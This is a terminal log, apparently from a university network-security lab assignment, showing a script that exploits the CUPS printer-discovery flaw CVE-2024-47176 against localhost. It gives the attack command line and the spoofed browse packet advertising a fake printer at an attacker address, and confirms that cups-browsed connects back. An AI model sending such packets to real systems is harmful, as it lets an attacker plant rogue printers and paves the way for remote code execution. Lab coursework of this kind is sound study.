 bakhtawar-nasar@bakhtawar-nasar:~/cups-assignment$ sudo python3 cups_attack.py -t 127.0.0.1 -a 172.30.28.54 --mode standard --listen --pcap pcap_files/befor
e_mitigation.pcap
============================================================
  CUPS PRINTER DISCOVERY ATTACK TOOL — cups_attack.py
  DAT510 Network Security and Vulnerability
============================================================
  Target IP   : 127.0.0.1:631
  Attacker IP : 172.30.28.54:12345
  Mode        : standard
  Spoof IP    : 10.0.0.99
  Count       : 1
  Listen      : True
  PCAP output : pcap_files/before_mitigation.pcap
  Log file    : cups_attack.log
============================================================
[!] Only use against isolated lab environments.
[!] Focus: insecure printer-discovery mechanism (CVE-2024-47176)
[*] Mode: STANDARD — sending 1 standard discovery packet(s)
[*] Advertising fake printer at http://172.30.28.54:12345/
[2026-11-15 19:57:16] SENT: Standard packet #1 → 127.0.0.1:631 | 0 3 http://172.30.28.54:12345/printers/FAKE-PRINTER "Lab Room 1" "AttackerPrinter"
[*] Total packets sent : 1
[*] Listening for victim response on 172.30.28.54:12345 (timeout: 10s)...
[+] VICTIM RESPONDED — 2 packet(s) received!
[+] This confirms cups-browsed connected to our fake printer.
[+] Insecure printer discovery (CVE-2024-47176) demonstrated.
    Ether / IP / TCP 172.30.16.1:50189 > 172.30.28.54:12345 A
    Ether / IP / TCP 172.30.16.1:50189 > 172.30.28.54:12345 FA
[+] Sent packets saved to PCAP: pcap_files/before_mitigation.pcap
[*] Log saved to: cups_attack.log
bakhtawar-nasar@bakhtawar-nasar:~/cups-assignment$